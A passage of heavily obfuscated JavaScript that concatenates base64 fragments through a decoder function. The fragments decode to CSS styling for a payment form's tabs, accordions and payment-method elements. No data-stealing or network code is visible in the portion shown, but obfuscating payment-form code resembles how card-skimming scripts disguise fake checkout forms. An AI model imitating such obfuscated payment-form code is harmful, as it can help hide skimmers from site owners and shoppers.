24('0xbea')+_0x1d0c24('0x10d4')+'QtdHJhbnNm'+_0x1d0c24('0xa7f')+'Fuc2xhdGVY'+_0x1d0c24('0x25ad')+'sgdHJhbnNm'+_0x1d0c24('0xa7f')+'Fuc2xhdGVY'+_0x1d0c24('0x25ad')+'sgfSB0byB7'+'IC13ZWJraX'+_0x1d0c24('0x2741')+_0x1d0c24('0xa7f')+_0x1d0c24('0x222d')+_0x1d0c24('0x24ed')+_0x1d0c24('0x147c')+_0x1d0c24('0x18c8')+_0x1d0c24('0x2bf3')+'MjAwJSk7IH'+'0gfSAuc2hp'+_0x1d0c24('0x102b')+_0x1d0c24('0x28f1')+_0x1d0c24('0x258e')+_0x1d0c24('0x5f6')+_0x1d0c24('0x1f74')+'QtbWV0aG9k'+_0x1d0c24('0x2db8')+'1zaGltbWVy'+_0x1d0c24('0xbb0')+'UgMC41cyBp'+_0x1d0c24('0xa87')+_0x1d0c24('0x6fc')+_0x1d0c24('0xec9')+'ltZW50LW1l'+_0x1d0c24('0x4c7')+_0x1d0c24('0x20c8')+_0x1d0c24('0x243f')+'BlYXNlIDAu'+_0x1d0c24('0x1dfe')+_0x1d0c24('0x1124')+_0x1d0c24('0x1226')+_0x1d0c24('0x989')+_0x1d0c24('0x22fb')+_0x1d0c24('0x63c')+'cmVsYXRpdm'+_0x1d0c24('0x2e32')+_0x1d0c24('0x275b')+_0x1d0c24('0x135a')+_0x1d0c24('0x227b')+_0x1d0c24('0x7d0')+_0x1d0c24('0xb78')+_0x1d0c24('0xfab')+_0x1d0c24('0x1ce1')+_0x1d0c24('0x1345')+_0x1d0c24('0x586')+_0x1d0c24('0x2dda')+_0x1d0c24('0xc56')+_0x1d0c24('0x31da')+_0x1d0c24('0x2799')+_0x1d0c24('0x2d13')+_0x1d0c24('0x2c2d')+'5pcy1lbnRl'+_0x1d0c24('0xc37')+'9wYWNpdHk6'+'IDA7IH0gLn'+_0x1d0c24('0x59c')+_0x1d0c24('0x2508')+_0x1d0c24('0x96d')+_0x1d0c24('0x3df')+_0x1d0c24('0x21df')+_0x1d0c24('0x1cf1')+_0x1d0c24('0xfdb')+_0x1d0c24('0x11d8')+_0x1d0c24('0x86f')+'aXR5IDAuNH'+_0x1d0c24('0x31f5')+'fSAucC1QYX'+_0x1d0c24('0x2895')+_0x1d0c24('0x3ff')+_0x1d0c24('0x123f')+_0x1d0c24('0x16ac')+'FjdGl2ZSB7'+_0x1d0c24('0x3148')+_0x1d0c24('0x2dec')+_0x1d0c24('0x14dd')+'46IG9wYWNp'+_0x1d0c24('0xec1')+_0x1d0c24('0x9dc'))+(_0x1d0c24('0x1abb')+_0x1d0c24('0x59c')+_0x1d0c24('0x2508')+_0x1d0c24('0x96d')+'aXMtZXhpdG'+_0x1d0c24('0x52b')+_0x1d0c24('0x14e0')+_0x1d0c24('0x5e1')+_0x1d0c24('0x31b7')+_0x1d0c24('0x26a2')+'YnNvbHV0ZT'+_0x1d0c24('0xacf')+_0x1d0c24('0xf3d')+'ogMTAwJTsg'+_0x1d0c24('0x1c0f')+_0x1d0c24('0x2895')+_0x1d0c24('0x3ff')+_0x1d0c24('0x123f')+_0x1d0c24('0x48e')+_0x1d0c24('0x1f11')+_0x1d0c24('0x194a')+_0x1d0c24('0x26ba')+_0x1d0c24('0x30da')+_0x1d0c24('0x278d')+_0x1d0c24('0x118e')+_0x1d0c24('0x2e32')+_0x1d0c24('0x275b')+'RldGFpbHMt'+_0x1d0c24('0x2bd2')+_0x1d0c24('0x112a')+_0x1d0c24('0x2d75')+_0x1d0c24('0x214')+_0x1d0c24('0x291e')+_0x1d0c24('0x31ee')+_0x1d0c24('0x1d3c')+_0x1d0c24('0x2503')+_0x1d0c24('0xe02')+_0x1d0c24('0x1a26')+_0x1d0c24('0x21e6')+_0x1d0c24('0x2f66')+_0x1d0c24('0x316f')+_0x1d0c24('0x1799')+_0x1d0c24('0x1b94')+_0x1d0c24('0x1d3b')+'blRvcDogMz'+_0x1d0c24('0x37b')+_0x1d0c24('0x15ad')+_0x1d0c24('0x1a26')+_0x1d0c24('0x21e6')+_0x1d0c24('0x2f66')+_0x1d0c24('0x2224')+_0x1d0c24('0x22ae')+_0x1d0c24('0x170a')+_0x1d0c24('0x250a')+_0x1d0c24('0x2907')+_0x1d0c24('0x1b11')+_0x1d0c24('0x10d4')+'QtZmxleDsg'+_0x1d0c24('0x170a')+_0x1d0c24('0x2a65')+'ZXhib3g7IG'+'Rpc3BsYXk6'+_0x1d0c24('0x1149')+_0x1d0c24('0x294e')+_0x1d0c24('0x2c11')+_0x1d0c24('0x2a7d')+_0x1d0c24('0x211b')+_0x1d0c24('0x13b3')+_0x1d0c24('0x1b7c')+_0x1d0c24('0x1377')+_0x1d0c24('0x168b')+_0x1d0c24('0x2265')+_0x1d0c24('0x113b')+_0x1d0c24('0x2b4f')+_0x1d0c24('0x22d5')+_0x1d0c24('0x2d90')+_0x1d0c24('0xf65')+_0x1d0c24('0x2c7e')+_0x1d0c24('0x22d5')+_0x1d0c24('0x1164')+_0x1d0c24('0x926')+_0x1d0c24('0x3039')+_0x1d0c24('0x118b')+_0x1d0c24('0x1f4')+_0x1d0c24('0xfd5')+'J0OyAtbXMt'+_0x1d0c24('0x8e4')+_0x1d0c24('0x1092')+_0x1d0c24('0x16d1')+_0x1d0c24('0x22b5')+_0x1d0c24('0x153e')+_0x1d0c24('0xb08')+_0x1d0c24('0xb5e')+_0x1d0c24('0x2446')+_0x1d0c24('0x280')+_0x1d0c24('0x273')+_0x1d0c24('0xef1')+_0x1d0c24('0x1df7')+_0x1d0c24('0x136a')+_0x1d0c24('0x2649'))+(_0x1d0c24('0x136a')+_0x1d0c24('0x121c')+_0x1d0c24('0x2281')+_0x1d0c24('0x23db')+_0x1d0c24('0x9a9')+_0x1d0c24('0x328')+_0x1d0c24('0x628')+'lyZWN0aW9u'+_0x1d0c24('0x7ae')+_0x1d0c24('0x1b31')+'ZGlyZWN0aW'+_0x1d0c24('0x29a4')+_0x1d0c24('0x5df')+_0x1d0c24('0xf34')+_0x1d0c24('0x1823')+_0x1d0c24('0x12c2')+_0x1d0c24('0x2d19')+_0x1d0c24('0x2ddb')+_0x1d0c24('0x13ee')+_0x1d0c24('0x1691')+'aW5nVGFiKT'+'sgdGV4dC1h'+_0x1d0c24('0x2c56')+_0x1d0c24('0x6ec')+_0x1d0c24('0x1d6e')+'lyc3QtY2hp'+_0x1d0c24('0xe8c')+_0x1d0c24('0x2f00')+_0x1d0c24('0x2aba')+'AucC1UYWI6'+_0x1d0c24('0x2d61')+_0x1d0c24('0x985')+_0x1d0c24('0x3294')+'dodDogMDsg'+_0x1d0c24('0xe49')+'ItLXJlYWRP'+_0x1d0c24('0xbc0')+'1UYWItLXNl'+_0x1d0c24('0x31fc')+'sgY3Vyc29y'+'OiBkZWZhdW'+_0x1d0c24('0xbe8')+_0x1d0c24('0x23d1')+_0x1d0c24('0x179d')+_0x1d0c24('0x2a54')+'VtOyB3aWR0'+'aDogYXV0bz'+_0x1d0c24('0x3ba')+'VEwgLnAtVG'+'FiIHsgdGV4'+_0x1d0c24('0xdef')+_0x1d0c24('0x320a')+'IH0gLnAtUl'+'RMIC5wLVRh'+'YjpmaXJzdC'+'1jaGlsZCB7'+_0x1d0c24('0xb07')+'1sZWZ0OiB2'+_0x1d0c24('0x2c7c')+_0x1d0c24('0xfdc')+_0x1d0c24('0x140a')+_0x1d0c24('0x853')+_0x1d0c24('0x1dd6')+'5wLVJUTCAu'+_0x1d0c24('0xa53')+_0x1d0c24('0x13aa')+'ZCB7IG1hcm'+_0x1d0c24('0x618')+_0x1d0c24('0x271c')+'JnaW4tcmln'+_0x1d0c24('0x1dc8')+_0x1d0c24('0x2dda')+_0x1d0c24('0x1803')+_0x1d0c24('0xc42')+_0x1d0c24('0x2fcd')+'BmaWxsOiB2'+_0x1d0c24('0x3213')+'xvckljb25U'+'YWIpOyB9IC'+_0x1d0c24('0x2352')+'b24tLXNlbG'+_0x1d0c24('0x9b8')+_0x1d0c24('0x9dd')+_0x1d0c24('0xd42')+_0x1d0c24('0x17a2')+_0x1d0c24('0x682')+_0x1d0c24('0xf2c')+_0x1d0c24('0x28b3')+_0x1d0c24('0x1d50')+_0x1d0c24('0x42a')+_0x1d0c24('0x9f1')+_0x1d0c24('0xabe')+_0x1d0c24('0x940')+'B7IGZpbGw6'+_0x1d0c24('0x172a')+_0x1d0c24('0x1da')+_0x1d0c24('0x366')+_0x1d0c24('0x2a2a')+_0x1d0c24('0x619')+_0x1d0c24('0x1af4'))+('IHsgZmlsbD'+'ogdmFyKC0t'+_0x1d0c24('0x1d03')+'9uVGFiTW9y'+_0x1d0c24('0x1b1d')+_0x1d0c24('0x22f6')+_0x1d0c24('0x316c')+_0x1d0c24('0x31c3')+_0x1d0c24('0x12fe')+_0x1d0c24('0x15d5')+_0x1d0c24('0x2853')+_0x1d0c24('0x73e')+_0x1d0c24('0xc70')+'9sdXRlOyB0'+_0x1d0c24('0x191c')+_0x1d0c24('0x17fd')+'OiAxMnB4Oy'+_0x1d0c24('0xc42')+_0x1d0c24('0x1676')+_0x1d0c24('0x1cd6')+'UGF5bWVudE'+_0x1d0c24('0x96a')+_0x1d0c24('0x65c')+_0x1d0c24('0x2fd0')+_0x1d0c24('0x1c50')+'lvbjogb3Bh'+_0x1d0c24('0x2a94')+_0x1d0c24('0x5dd')+_0x1d0c24('0x92a')+_0x1d0c24('0x38d')+_0x1d0c24('0x31a')+_0x1d0c24('0x5a6')+_0x1d0c24('0x98a')+_0x1d0c24('0x300')+_0x1d0c24('0x2719')+_0x1d0c24('0x158b')+_0x1d0c24('0xdee')+_0x1d0c24('0x5ba')+_0x1d0c24('0x313c')+'RyYW5zaXRp'+_0x1d0c24('0x1d3c')+_0x1d0c24('0x292')+_0x1d0c24('0x159e')+_0x1d0c24('0xaed')+_0x1d0c24('0x1373')+_0x1d0c24('0x16cb')+_0x1d0c24('0x27d')+_0x1d0c24('0x752')+_0x1d0c24('0x2c28')+_0x1d0c24('0x2c24')+'cigwLjE5LC'+_0x1d0c24('0x9e5')+_0x1d0c24('0x1aaa')+'JhbnNpdGlv'+_0x1d0c24('0x22ff')+'l0eSAwLjdz'+_0x1d0c24('0x16d8')+_0x1d0c24('0xd18')+_0x1d0c24('0x30e9')+'AwLjIyLCAx'+_0x1d0c24('0x1725')+'Nmb3JtIDAu'+_0x1d0c24('0x2c23')+'MtYmV6aWVy'+_0x1d0c24('0x22ba')+_0x1d0c24('0x520')+'IDEpLCAtd2'+_0x1d0c24('0x4b3')+_0x1d0c24('0xe9e')+_0x1d0c24('0x1de9')+'YmljLWJlem'+'llcigwLjE5'+_0x1d0c24('0x761')+_0x1d0c24('0x2ff7')+_0x1d0c24('0x7db')+_0x1d0c24('0x2ee3')+_0x1d0c24('0x8cc')+'Rpb25hbFBh'+_0x1d0c24('0x21e6')+_0x1d0c24('0x179f')+_0x1d0c24('0xcb1')+_0x1d0c24('0x14f6')+_0x1d0c24('0x106f')+_0x1d0c24('0x31ad')+_0x1d0c24('0x3213')+'xvckljb25U'+_0x1d0c24('0x2ba6')+_0x1d0c24('0x2e85')+_0x1d0c24('0x328b')+_0x1d0c24('0x202c')+'YXltZW50TW'+_0x1d0c24('0x2420')+_0x1d0c24('0x219d')+_0x1d0c24('0x24ea')+'cHBlYXJhbm'+_0x1d0c24('0x10f3')+_0x1d0c24('0x59d')+_0x1d0c24('0x5bc')+'Y2U6IG5vbm'+_0x1d0c24('0x25d'))+(_0x1d0c24('0x17aa')+_0x1d0c24('0x105a')+'Y2tncm91bm'+_0x1d0c24('0x30d1')+_0x1d0c24('0x14a0')+_0x1d0c24('0x2033')+'IDA7IGN1cn'+_0x1d0c24('0x28cf')+_0x1d0c24('0x212c')+'9udC1zaXpl'+'OiAxNnB4IC'+_0x1d0c24('0x16d4')+_0x1d0c24('0x2088')+_0x1d0c24('0x1dc4')+_0x1d0c24('0xf48')+'ltcG9ydGFu'+_0x1d0c24('0x1ad8')+_0x1d0c24('0x17e5')+_0x1d0c24('0x1dfa')+_0x1d0c24('0x23eb')+_0x1d0c24('0xddd')+_0x1d0c24('0x2870')+_0x1d0c24('0x2331')+_0x1d0c24('0x17fd')+_0x1d0c24('0x160a')+_0x1d0c24('0x2951')+'ZGl0aW9uYW'+_0x1d0c24('0x2d4d')+'TWV0aG9kcy'+'B7IC13ZWJr'+_0x1d0c24('0x1f7c')+'9yaWVudDog'+_0x1d0c24('0x27bc')+'w7IC13ZWJr'+_0x1d0c24('0x1f7c')+'RpcmVjdGlv'+_0x1d0c24('0x304c')+_0x1d0c24('0xbd9')+_0x1d0c24('0x1bfe')+_0x1d0c24('0x980')+'Y2VudGVyOy'+_0x1d0c24('0x18ff')+_0x1d0c24('0x588')+'ogY2VudGVy'+_0x1d0c24('0xef1')+_0x1d0c24('0x43c')+_0x1d0c24('0xe26')+_0x1d0c24('0x2cac')+_0x1d0c24('0x196a')+'l0ZW1zOiBj'+_0x1d0c24('0x2927')+_0x1d0c24('0x1b11')+'IC13ZWJraX'+'QtYm94OyBk'+'aXNwbGF5Oi'+_0x1d0c24('0x20f4')+_0x1d0c24('0xdf3')+_0x1d0c24('0x1b11')+'IC1tcy1mbG'+_0x1d0c24('0x12cb')+'aXNwbGF5Oi'+_0x1d0c24('0xad9')+_0x1d0c24('0x22d5')+_0x1d0c24('0x97a')+_0x1d0c24('0x1d22')+'Bjb2x1bW47'+_0x1d0c24('0x168b')+_0x1d0c24('0x2c81')+_0x1d0c24('0x1707')+'9sdW1uOyBm'+_0x1d0c24('0x65e')+_0x1d0c24('0x2e4e')+_0x1d0c24('0x1a5')+_0x1d0c24('0x932')+_0x1d0c24('0x20a6')+_0x1d0c24('0xbc6')+_0x1d0c24('0x1ec5')+_0x1d0c24('0x167f')+_0x1d0c24('0x2341')+'xhdGl2ZTsg'+_0x1d0c24('0x1047')+'wgLnAtQWRk'+'aXRpb25hbF'+_0x1d0c24('0x27ae')+'ZXRob2RzIH'+'sgbWFyZ2lu'+_0x1d0c24('0x2df9')+_0x1d0c24('0x7ba')+'bi1yaWdodD'+_0x1d0c24('0x454')+'c3BhY2luZ1'+_0x1d0c24('0x1781')+'LnAtVGFiSW'+_0x1d0c24('0x191d')+'aW5lciB7IH'+_0x1d0c24('0x2f4c')+_0x1d0c24('0x257f')+_0x1d0c24('0x3186')+_0x1d0c24('0x10ed')+'U7IH0gLnAt')+(_0x1d0c24('0x251')+'1vQmFkZ2VD'+_0x1d0c24('0x1727')+'IgeyBwb3Np'+'dGlvbjogYW'+_0x1d0c24('0x106b')+_0x1d0c24('0x9fa')+'AwOyB0b3A6'+_0x1d0c24('0x1005')+_0x1d0c24('0x2233')+'b21vQmFkZ2'+_0x1d0c24('0x2192')+_0x1d0c24('0x2b53')+_0x1d0c24('0x320e')+_0x1d0c24('0x25d8')+_0x1d0c24('0x73e')+'b246IHJlbG'+_0x1d0c24('0xf6d')+_0x1d0c24('0x1848')+'ljb24tLWNo'+_0x1d0c24('0x2053')+_0x1d0c24('0x1043')+_0x1d0c24('0x1c61')+_0x1d0c24('0x2b4d')+_0x1d0c24('0x1dc1')+_0x1d0c24('0x2ae4')+_0x1d0c24('0xd0e')+'AucC1UYWJJ'+'Y29uLS1jaG'+_0x1d0c24('0x1d3b')+_0x1d0c24('0x2ba4')+_0x1d0c24('0x1a41')+_0x1d0c24('0x2299')+'B0b3A6IDA7'+_0x1d0c24('0x11d3')+_0x1d0c24('0x17f6')+'dGhvZEljb2'+_0x1d0c24('0x2de8')+_0x1d0c24('0xb70')+_0x1d0c24('0x2d54')+_0x1d0c24('0xef1')+_0x1d0c24('0x16bb')+_0x1d0c24('0xe10')+_0x1d0c24('0x1f71')+_0x1d0c24('0x1a0e')+_0x1d0c24('0x31f4')+_0x1d0c24('0x2da1')+_0x1d0c24('0x1652')+_0x1d0c24('0x1c76')+_0x1d0c24('0x8f3')+'OyB9IC5wLV'+_0x1d0c24('0x27ae')+_0x1d0c24('0x17de')+_0x1d0c24('0x1e5c')+_0x1d0c24('0x4b0')+_0x1d0c24('0xeba')+_0x1d0c24('0x1923')+'FjY29yZGlv'+'bldyYXBwZX'+_0x1d0c24('0x24c6')+_0x1d0c24('0x267b')+_0x1d0c24('0xc49')+'IGNhbGMoMS'+_0x1d0c24('0x25a4')+_0x1d0c24('0x15b0')+_0x1d0c24('0x1077')+'ZGRpbmdUb3'+'ApICsgdmFy'+'KC0tYy1hY0'+_0x1d0c24('0x20bb')+_0x1d0c24('0x18e5')+_0x1d0c24('0x21a0')+_0x1d0c24('0x1116')+_0x1d0c24('0x26ce')+_0x1d0c24('0x327e')+_0x1d0c24('0xd7c')+_0x1d0c24('0xa22')+_0x1d0c24('0x3af')+'LWNvbG9yID'+_0x1d0c24('0x3095')+_0x1d0c24('0x703')+_0x1d0c24('0x1881')+_0x1d0c24('0x2a32')+_0x1d0c24('0x2179')+_0x1d0c24('0x2753')+_0x1d0c24('0x2396')+'Ym9yZGVyLX'+_0x1d0c24('0x1cf0')+_0x1d0c24('0xecf')+_0x1d0c24('0x5bf')+_0x1d0c24('0x1a6e')+_0x1d0c24('0x1c55')+'IDA7IC0tcC'+'1hY1NwYWNp'+_0x1d0c24('0x165d')+'ModmFyKC0t'+_0x1d0c24('0x177d')+_0x1d0c24('0x2cdb')+_0x1d0c24('0x1bdd')+_0x1d0c24('0x1e15'))+(_0x1d0c24('0x1c88')+_0x1d0c24('0x30ca')+'b3R0b206ID'+_0x1d0c24('0x29b6')+_0x1d0c24('0xd68')+'Rpb25XcmFw'+'cGVyLS1zcG'+'FjZWQgeyAt'+'LXAtYWNCb3'+_0x1d0c24('0x10e5')+_0x1d0c24('0x13e7')+'gtLWMtYWNJ'+_0x1d0c24('0x1e71')+'VyUmFkaXVz'+_0x1d0c24('0xdb6')+_0x1d0c24('0x23cb')+'ZzogdmFyKC'+'0tc3BhY2lu'+_0x1d0c24('0x7d1')+'lvbkl0ZW0p'+_0x1d0c24('0x6d1')+_0x1d0c24('0x21fd')+'ZGVyQm90dG'+'9tOiAwOyB9'+_0x1d0c24('0x1f17')+_0x1d0c24('0x1555')+'LnAtQWNjb3'+_0x1d0c24('0xf61')+'bSB7IGJvcm'+'Rlci1yYWRp'+_0x1d0c24('0x13e7')+_0x1d0c24('0x27ba')+_0x1d0c24('0x3057')+_0x1d0c24('0xcd5')+'b2xvcjogaW'+_0x1d0c24('0x1a39')+'bWFyZ2luLW'+_0x1d0c24('0x2e89')+_0x1d0c24('0x2fdb')+_0x1d0c24('0x1c06')+_0x1d0c24('0x204b')+_0x1d0c24('0x218e')+_0x1d0c24('0x2e79')+'5nLWJvdHRv'+_0x1d0c24('0x2a5a')+_0x1d0c24('0x1345')+_0x1d0c24('0x17db')+_0x1d0c24('0x2f4c')+_0x1d0c24('0x257f')+_0x1d0c24('0x2a1a')+'bnNpdGlvbj'+_0x1d0c24('0x454')+_0x1d0c24('0x1116')+_0x1d0c24('0x1a2d')+'OyB9IC5wLU'+_0x1d0c24('0x2ef2')+'bkl0ZW06Zm'+_0x1d0c24('0x1d70')+_0x1d0c24('0x26fe')+_0x1d0c24('0x1121')+_0x1d0c24('0x1920')+'FkaXVzOiB2'+_0x1d0c24('0x15b0')+'FjSXRlbUJv'+'cmRlclJhZG'+'l1cyk7IGJv'+_0x1d0c24('0x1709')+_0x1d0c24('0xc29')+_0x1d0c24('0x208d')+_0x1d0c24('0x11ba')+_0x1d0c24('0x64f')+_0x1d0c24('0x2ab5')+_0x1d0c24('0x31b4')+_0x1d0c24('0x8c7')+'b3JkaW9uSX'+_0x1d0c24('0x3086')+_0x1d0c24('0x1d30')+'sgYm9yZGVy'+_0x1d0c24('0x2142')+_0x1d0c24('0x1391')+'ZGl1czogdm'+_0x1d0c24('0x1a07')+'Y0l0ZW1Cb3'+_0x1d0c24('0x10e5')+_0x1d0c24('0x39e')+'JkZXItYm90'+'dG9tLXJpZ2'+_0x1d0c24('0x2b77')+'czogdmFyKC'+_0x1d0c24('0x17c8')+_0x1d0c24('0x106e')+_0x1d0c24('0xa08')+_0x1d0c24('0x1923')+_0x1d0c24('0x2ef2')+'bkl0ZW06YW'+_0x1d0c24('0xf68')+'YWNrZ3JvdW'+_0x1d0c24('0x1434')+_0x1d0c24('0x2a66')+_0x1d0c24('0xd66'))+(_0x1d0c24('0x1c5b')+_0x1d0c24('0x2e5f')+'OiBjYWxjKH'+_0x1d0c24('0x1544')+_0x1d0c24('0xcce')+_0x1d0c24('0x17e9')+'dG9tKSAqIC'+_0x1d0c24('0x1a3a')+'dGVudDogIi'+_0x1d0c24('0x26ac')+_0x1d0c24('0x1ba7')+_0x1d0c24('0xb0a')+_0x1d0c24('0x1dc8')+_0x1d0c24('0x104f')+'dGVtQm9yZG'+_0x1d0c24('0x20a0')+'KTsgbWFyZ2'+_0x1d0c24('0x2ea9')+_0x1d0c24('0x782')+'FyKC0tYy1h'+_0x1d0c24('0x2c0d')+_0x1d0c24('0x1732')+_0x1d0c24('0x4bf')+'k7IG1hcmdp'+_0x1d0c24('0x1192')+_0x1d0c24('0x1acd')+'YXIoLS1jLW'+_0x1d0c24('0x1077')+_0x1d0c24('0xb2d')+'dodCkgKiAt'+_0x1d0c24('0x3154')+_0x1d0c24('0x26a2')+_0x1d0c24('0x1775')+'sgd2lkdGg6'+'IDEwMCU7IH'+_0x1d0c24('0xcaa')+_0x1d0c24('0x1607')+_0x1d0c24('0x231d')+_0x1d0c24('0xb6b')+_0x1d0c24('0x18d4')+_0x1d0c24('0x1b71')+_0x1d0c24('0x961')+_0x1d0c24('0x1a97')+_0x1d0c24('0x2f23')+_0x1d0c24('0xbb2')+_0x1d0c24('0x2f5f')+_0x1d0c24('0x8e5')+_0x1d0c24('0xb95')+_0x1d0c24('0x1080')+'9yOiBpbmhl'+_0x1d0c24('0x22ec')+_0x1d0c24('0xb98')+_0x1d0c24('0xa6a')+'AtQWNjb3Jk'+'aW9uSXRlbS'+_0x1d0c24('0x9fd')+_0x1d0c24('0xab3')+_0x1d0c24('0x1a7b')+_0x1d0c24('0xedb')+_0x1d0c24('0x90a')+'YXIoLS1jLW'+_0x1d0c24('0x40f')+_0x1d0c24('0x1885')+_0x1d0c24('0xdfd')+_0x1d0c24('0x12a5')+'RDb2xvcik7'+'IGJvcmRlci'+_0x1d0c24('0x1c2a')+_0x1d0c24('0x18b6')+_0x1d0c24('0x2b4e')+_0x1d0c24('0x3a7')+'hvdmVyZWRC'+_0x1d0c24('0x25dd')+_0x1d0c24('0x319')+_0x1d0c24('0x1984')+_0x1d0c24('0x8d9')+'SXRlbVNlbG'+_0x1d0c24('0x6c3')+_0x1d0c24('0x998')+_0x1d0c24('0x1fbe')+_0x1d0c24('0xd68')+'Rpb25IZWFk'+_0x1d0c24('0x1309')+'50LXNpemU6'+_0x1d0c24('0x172a')+_0x1d0c24('0x22f0')+_0x1d0c24('0x1da8')+'50LXdlaWdo'+_0x1d0c24('0x19d8')+_0x1d0c24('0x89e')+'aWdodE1lZG'+_0x1d0c24('0x222f')+_0x1d0c24('0x20d7')+_0x1d0c24('0x2709')+_0x1d0c24('0x50c')+'1zLWdyaWQt'+'Y29sdW1ucz'+'ogYXV0byAx'+_0x1d0c24('0x2bd6')+'JraXQtYm94')+(_0x1d0c24('0x19d3')+'BjZW50ZXI7'+'IC1tcy1mbG'+_0x1d0c24('0x94d')+'OiBjZW50ZX'+_0x1d0c24('0x63b')+_0x1d0c24('0x80d')+'4taXRlbXM6'+_0x1d0c24('0x2513')+_0x1d0c24('0x1965')+'aXRlbXM6IG'+_0x1d0c24('0x1868')+_0x1d0c24('0x1b3a')+_0x1d0c24('0x2e5')+'cjogdmFyKC'+_0x1d0c24('0x17c8')+_0x1d0c24('0x2187')+_0x1d0c24('0x2ac6')+_0x1d0c24('0xaab')+_0x1d0c24('0x3126')+_0x1d0c24('0x1c24')+_0x1d0c24('0x21fd')+_0x1d0c24('0x1ecf')+'gpIHZhcigt'+_0x1d0c24('0x1287')+_0x1d0c24('0x2f72')+_0x1d0c24('0x1fc0')+'ZhcigtLWMt'+_0x1d0c24('0xcce')+_0x1d0c24('0x15f3')+_0x1d0c24('0xaab')+_0x1d0c24('0x9ff')+'aXVzOiB2YX'+_0x1d0c24('0x1c9f')+_0x1d0c24('0xc5e')+'FkaXVzKTsg'+'Y29sb3I6IG'+'luaGVyaXQ7'+_0x1d0c24('0x11d9')+_0x1d0c24('0x11ba')+_0x1d0c24('0x64f')+_0x1d0c24('0x1b08')+'Y3Vyc29yOi'+'Bwb2ludGVy'+'OyBkaXNwbG'+_0x1d0c24('0x1ba5')+'Z3JpZDsgZG'+_0x1d0c24('0x1bf0')+_0x1d0c24('0x18f4')+'9udC13ZWln'+_0x1d0c24('0x1207')+_0x1d0c24('0x2553')+_0x1d0c24('0x73b')+'xhdGUtY29s'+_0x1d0c24('0x1ca5')+_0x1d0c24('0x607')+_0x1d0c24('0x65c')+_0x1d0c24('0x454')+_0x1d0c24('0x29d0')+_0x1d0c24('0x18e4')+'dCk7IHBhZG'+_0x1d0c24('0x2983')+_0x1d0c24('0x2236')+_0x1d0c24('0x19ac')+_0x1d0c24('0x18b6')+'1hY0l0ZW1Q'+_0x1d0c24('0x30dd')+_0x1d0c24('0x1028')+'ZGRpbmctcm'+_0x1d0c24('0x1f37')+_0x1d0c24('0x1c24')+_0x1d0c24('0x172c')+_0x1d0c24('0x312a')+_0x1d0c24('0x5c3')+_0x1d0c24('0x20b4')+_0x1d0c24('0x2a01')+_0x1d0c24('0x1dfa')+_0x1d0c24('0x14e3')+_0x1d0c24('0x1b67')+_0x1d0c24('0xf16')+_0x1d0c24('0x70d')+_0x1d0c24('0x2aac')+_0x1d0c24('0x14dd')+_0x1d0c24('0x1fcc')+'aDogMTAwJT'+_0x1d0c24('0x1932')+_0x1d0c24('0x53d')+_0x1d0c24('0x2b9')+_0x1d0c24('0x3060')+_0x1d0c24('0x2037')+_0x1d0c24('0x95a')+_0x1d0c24('0x2e6c')+_0x1d0c24('0x1ef7')+_0x1d0c24('0x17c8')+'ZW1Cb3JkZX'+_0x1d0c24('0xa08')+_0x1d0c24('0x686')+'ItdG9wLXJp'+_0x1d0c24('0x5db')+_0x1d0c24('0x22a0'))+(_0x1d0c24('0x289e')+_0x1d0c24('0x2de5')+_0x1d0c24('0x32b')+'MpOyB9IC5w'+'LUFjY29yZG'+_0x1d0c24('0x259d')+'bi0tbGFzdC'+'B7IGJvcmRl'+_0x1d0c24('0xcb7')+_0x1d0c24('0x1faa')+'YWRpdXM6IH'+_0x1d0c24('0x2c1b')+_0x1d0c24('0xcce')+_0x1d0c24('0x23f4')+'aXVzKTsgYm'+_0x1d0c24('0x287')+_0x1d0c24('0x1ae4')+_0x1d0c24('0x319f')+_0x1d0c24('0x13e7')+_0x1d0c24('0x14a8')+_0x1d0c24('0x1e71')+_0x1d0c24('0x1061')+_0x1d0c24('0x21ae')+_0x1d0c24('0x2d35')+_0x1d0c24('0xd52')+_0x1d0c24('0x1683')+'eyBiYWNrZ3'+_0x1d0c24('0x2046')+_0x1d0c24('0x15b0')+_0x1d0c24('0x4b1')+_0x1d0c24('0x1a08')+_0x1d0c24('0x158c')+'Q29sb3IpOy'+_0x1d0c24('0x1a04')+_0x1d0c24('0x6ce')+'ZhcigtLWMt'+'YWNJdGVtSG'+_0x1d0c24('0xdae')+_0x1d0c24('0x835')+_0x1d0c24('0x2762')+_0x1d0c24('0x1218')+_0x1d0c24('0x14a8')+'dGVtSG92ZX'+'JlZENvbG9y'+_0x1d0c24('0x6a4')+_0x1d0c24('0xbba')+_0x1d0c24('0x289e')+'l0ZW1Ib3Zl'+_0x1d0c24('0x1127')+'luZSk7IH0g'+_0x1d0c24('0x20d7')+'JkaW9uQnV0'+_0x1d0c24('0x409')+_0x1d0c24('0x311')+_0x1d0c24('0x250')+_0x1d0c24('0x119f')+_0x1d0c24('0x1218')+_0x1d0c24('0x14a8')+'dGVtRm9jdX'+_0x1d0c24('0x1b6e')+_0x1d0c24('0x1c5b')+_0x1d0c24('0x481')+_0x1d0c24('0x486')+_0x1d0c24('0x1a07')+'Y0l0ZW1Gb2'+_0x1d0c24('0x22b9')+_0x1d0c24('0x1090')+'sgY29sb3I6'+_0x1d0c24('0x172a')+'MtYWNJdGVt'+_0x1d0c24('0x253b')+_0x1d0c24('0x1b08')+_0x1d0c24('0x2a4d')+_0x1d0c24('0x454')+'Yy1hY0l0ZW'+'1Gb2N1c2Vk'+_0x1d0c24('0x14fe')+_0x1d0c24('0x1bac')+_0x1d0c24('0x31ac')+_0x1d0c24('0x8c7')+'b3JkaW9uQn'+_0x1d0c24('0x22c7')+_0x1d0c24('0xc2f')+'wgLnAtQWNj'+_0x1d0c24('0x132e')+_0x1d0c24('0x22c7')+'ZWxlY3RlZD'+_0x1d0c24('0x992')+'IGJhY2tncm'+_0x1d0c24('0x24d1')+_0x1d0c24('0x1218')+'gtLWMtYWNJ'+_0x1d0c24('0x1ec7')+_0x1d0c24('0x24fc')+_0x1d0c24('0xe70')+_0x1d0c24('0x256c')+'b3JkZXItY2'+_0x1d0c24('0xd2a')+_0x1d0c24('0x1c24')+_0x1d0c24('0x83b'))+(_0x1d0c24('0x1c93')+_0x1d0c24('0x1f5b')+_0x1d0c24('0x2123')+_0x1d0c24('0x3225')+'b20tY29sb3'+'I6IHRyYW5z'+_0x1d0c24('0x14a0')+_0x1d0c24('0x1a04')+_0x1d0c24('0x146d')+_0x1d0c24('0x2b79')+_0x1d0c24('0x1b79')+_0x1d0c24('0x1a04')+'Ym90dG9tLX'+_0x1d0c24('0x29b7')+_0x1d0c24('0x9ea')+_0x1d0c24('0x1982')+_